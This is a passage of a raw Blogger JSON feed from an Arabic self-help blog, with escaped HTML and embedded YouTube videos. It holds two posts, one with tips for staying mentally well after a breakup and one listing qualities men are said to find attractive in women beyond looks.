ابدا بانفصال سهل كل انفصال يمثل تحدي بالنسبة للشخص ، يجب أن تجد طريقة للتغلب على هذه التجربة المؤلمة دون أن تفقد نفسك بعد الانفصال. هناك بعض الأشياء التي ستساعدك على تحمل الانفصال أكثر، وستكون قادرًا على إعادة حياتك إلى مسارها. إذا لم تكن حريصًا ، فقد يشكل انفصالك تهديدًا حقيقيًا على صحتك العقلية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعندما تأخذ وقتًا للعمل على تخطي الانفصال ، ستجد أن هذه الفترة مفيدة لك. وإن تعاملت معها بشكل جيد يمكنك الحصول على شعور حقيقي بالسعادة خلال الوقت الذي تكون فيه بمفردك ، وهذا لا يعني أنك ستكتفي بحياة الوحدة.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eولكن ، ستكون قادرًا على تشكيل نفسك من أجل الاستعداد لعلاقة أفضل لاحقًا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعليك أن تفهم أنه يجب عليك تحديد العلاقة بما يتماشى مع شخصيتك وليس العكس. اي انه لايجب أن تترك العلاقة تحدد هويتك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا الفيديو :\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/ACdx4S8JVWo?si=lFtKNoPS4yd-W_Hi\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #741b47; font-size: medium;\"\u003Eفيما يلي بعض الإجراءات التي ستساعدك على تجاوز الانفصال بشكل جيد وتخرج منتصرا من هذه التجربة المؤلمة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #741b47; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E1 ابقِ مشغولاً بعد الانفصال\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أسوأ القرارات التي يمكنك اتخاذها بعد الانفصال أن تظل خاملاً. في مثل هذه الحالة ، سيكون لديك كل الوقت للتفكير في علاقتك المنتهية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن ناحية أخرى ، لن يكون لديك وقت للتركيز على تجربتك المؤلمة عندما تشغل نفسك. ضع خطة واضحة لما تتوقع القيام به كل يوم حتى لا تخاطر بالبقاء خاملاً. هناك الكثير من الأشياء المفيدة التي يمكنك المشاركة فيها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك استخدام هذا الوقت لأخذ دروس لتعلم مهارة جديدة. على الأقل يمكنك حتى الذهاب لمشاهدة فيلم. ومع ذلك ، لا تذهب للافلام الرومانسية ، والتي ستعيد الذكريات فقط.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإعلم ان هذا هو الوقت المناسب للقيام بهذه الأشياء التي طالما رغبت في القيام بها ولكن لم يكن لديك الوقت.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E2 ابق برفقة أفراد العائلة والأصدقاء\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيجب عليك أيضًا تجنب الشعور بالوحدة خلال هذه الفترة الصعبة. سيقدم لك أفراد العائلة والأصدقاء الدعم الذي تحتاجه بشدة لمساعدتك في التغلب على الانفصال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E3 مارس هواياتك\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكن أن تساعدك الهواية أيضًا في التغلب على ألم الوحدة. ربما كانت لديك هواية لا يمكنك مشاركتها مع حبيبك السابق بسبب اهتمامات مختلفة. استخدم الوقت الذي لديك للاستمتاع بهوايتك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتأكد من أن الهواية التي تمارسها مفيدة حتى تحصل على أقصى فائدة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E4 استمر في حياتك\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيجب أن تضع في اعتبارك أن حياتك لم تنته بعد. وفي الوقت المناسب يجب عليك التفكير في البدء مرة أخرى في علاقة جديدة مع تجنب الأخطاء السابقة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد الانفصال ، استمتع بحياتك بدلاً من البقاء كئيبًا وستتمكن من التغلب على الانفصال.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u0026nbsp;لا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.5s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/7485944976649507181\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/12\/keep-sanity-after-breakup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/7485944976649507181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/7485944976649507181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/12\/keep-sanity-after-breakup.html","title":"كيف تحافظ على سلامتك العقلية وصحتك النفسية بعد الانفصال"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgesCBP3vv4cQOcIZglM2qfIgEa0VCkb1IqLZaiql5pdsZLC4bYz218OB-WtHbzPfe_PRs9_UoJqAyIoNR6zM8b94QgjZqm922-6R3b8Tayiz1GCJcD0rrtzXFISg-JptvH-1IbMUZHuJS1kCsbJ5F_m2BtWLYAk1T5Q0yzqm2HYTfkooy1y8hb8r_W\/s72-w320-h180-c\/4-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%84%D8%AD%D9%81%D8%A7%D8%B8-%D8%B9%D9%84%D9%89-%D8%B3%D9%84%D8%A7%D9%85%D8%AA%D9%83-%D8%A8%D8%B9%D8%AF-%D8%A7%D9%84%D8%A7%D9%86%D9%81%D8%B5%D8%A7%D9%84.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-3045343575243666591"},"published":{"$t":"2022-11-25T08:24:00.006-08:00"},"updated":{"$t":"2022-11-25T08:45:06.671-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كيف تكون جذاب"}],"title":{"type":"text","$t":"أشياء يعشقها الرجل في المرأة أكثر من الجمال و المظهر"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003Eأشياء يجدها الرجال جذابة للغاية في المرأة أكثر من الجمال\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Fl7yXvKSmpV2QPIZV2sZ0AichFy1D1XyeKf_XcGMCh8WScDi5u2mMcDnKsfNimGIslbl8lpxYcizShIsBmdLyXoUnTXHLZfyJ58q2yyhW6Gx3GgePn8FYbMHwAhtx5q-8vogK28aSVQIIq5Mb7jsnCyF-KO-vKZh4SbYAitM76VlNO-mAZydioJO\/s1280\/%D8%A3%D8%B4%D9%8A%D8%A7%D8%A1-%D9%8A%D8%B9%D8%B4%D9%82%D9%87%D8%A7-%D8%A7%D9%84%D8%B1%D8%AC%D9%84-%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D8%A3%D9%83%D8%AB%D8%B1-%D9%85%D9%86-%D8%A7%D9%84%D8%AC%D9%85%D8%A7%D9%84.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Fl7yXvKSmpV2QPIZV2sZ0AichFy1D1XyeKf_XcGMCh8WScDi5u2mMcDnKsfNimGIslbl8lpxYcizShIsBmdLyXoUnTXHLZfyJ58q2yyhW6Gx3GgePn8FYbMHwAhtx5q-8vogK28aSVQIIq5Mb7jsnCyF-KO-vKZh4SbYAitM76VlNO-mAZydioJO\/w400-h225\/%D8%A3%D8%B4%D9%8A%D8%A7%D8%A1-%D9%8A%D8%B9%D8%B4%D9%82%D9%87%D8%A7-%D8%A7%D9%84%D8%B1%D8%AC%D9%84-%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D8%A3%D9%83%D8%AB%D8%B1-%D9%85%D9%86-%D8%A7%D9%84%D8%AC%D9%85%D8%A7%D9%84.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eهناك سر تطوري يمكن أن يساعدك في فهم كيفية جذب الرجال وجعلهم يرغبون فيك على الفور. والسر الحقيقي هنا. لا يتعلق الأمر فقط ببعض النصائح أو الحركات لجذب شخص مهتم بك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإذا فهمت الفكرة الحقيقية وراء الجاذبية ، فسترى كل شيء بطريقة جديدة تمامًا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;إن علم التجاذب بين الجنسين ، ليس معقدًا كما يبدو ، بل هو بسيط جدًا وسأشرحه لك في بضعة أسطر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: red; font-family: \u0026quot;Open Sans\u0026quot;; font-size: x-large;\"\u003E\u0026nbsp;يمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا الفيديو :\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/wEVUPVQIGIQ\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Eأشياء يعشقها الرجل في المرأة أكثر من الجمال و المظهر\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E* يجد العديد من الرجال أنه أمر جذاب للغاية عندما تتحلى المرأة بحس الدعابة لان هذا يخفف من عبئ الحياة ويساعد على الوصول للسعادة الزوجية\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E* المرأة التي ليس لديها منطق وتفكير سليمين هي اكثر من يبتعد عنها الرجال ، يمكن للمرأة الذكية التي لديها الإحساس والقدرة للتغلب على أي موقف في الحياة أن تجذب الرجال بسهولة\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E* لا شيء يجذب الرجل أكثر من المرأة الواثقة التي تتمتع بتقدير الذات العالي\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E* تبدو المرأة الناجحة جذابة للغاية بالنسبة للرجل ، لأن هذا يثبت له أن شريكته ليست معه فقط من أجل أمواله.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E* الرجل يحب المراة التي تستمع لما يقول وتجيب مباشرة عن تساؤولاته\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E* كثير من الرجال يجدون ان المراة جذابة للغاية عندما تحمل نفس القيم مثله ، أي الأشياء التي يؤمنون بها أو لا يؤمنون بها والأشياء التي يجدونها مهمة أو الاشياء التي لا يحبون القيام بها\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E* يعجب كل رجل بالمرأة التي تقدر كلاً من عائلته وأصدقائه ، وتتمتع بالقدرة على تكوين علاقة قوية وصحية معهم.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E* من أكثر الأشياء التي تجذب الرجل هي عندما تفعل المرأة أشياء صغيرة له دون سبب آخر غير أنها تحبه\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E* يجد الرجل المرأة جذابة عندما تستمر في كونها الشخص الذي كانت عليه عندما تعرف عليها لأول مرة\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;لا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: 